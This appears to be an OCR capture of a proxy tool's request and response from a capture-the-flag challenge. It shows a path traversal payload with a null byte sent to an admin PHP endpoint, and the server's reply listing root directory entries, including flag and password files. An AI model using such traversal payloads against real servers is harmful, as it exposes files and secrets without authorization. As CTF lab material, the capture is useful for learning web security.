 Request
Raw Params Headers Hex
GET /admin/page/json.php?dt=alldata&name=222/../../../../../../../%00&page=1&limit=15 HTTP/1.1
Host: d1b95c18-ef74-478e-b85a-d4249bd01438.node3.buuoj.cn
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.87 Safari/537.36
Referer:
http://d1b95c18-ef74-478e-b85a-d4249bd01438.node3.buuoj.cn/admin/page/allshell.php?name=222
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: PHPSESSID=uf15khm2hk4rq7ac7qjmn58lq5
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 25 Apr 2020 16:44:09 GMT
Content-Type: application/json
Content-Length: 551
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
锘縶"data":[{"name":"."},{"name":".."},{"name":".dockerenv"},{"name":"I_am_flag2ijwy2w7892yw2uo
wh2"},{"name":"I_am_password_8e7y3262ye9h3sdu2hs9qw"},{"name":"bin"},{"name":"boot"},{"name
":"core"},{"name":"data"},{"name":"dev"},{"name":"etc"},{"name":"home"},{"name":"lib"},{"name":"lib6
4"},{"name":"lost+found"},{"name":"media"},{"name":"mnt"},{"name":"opt"},{"name":"proc"},{"name":"r
oot"},{"name":"sbin"},{"name":"selinux"},{"name":"srv"},{"name":"start.sh"},{"name":"sys"},{"name":"t
mp"},{"name":"usr"},{"name":"var"}],"code":0,"msg":"","count":28}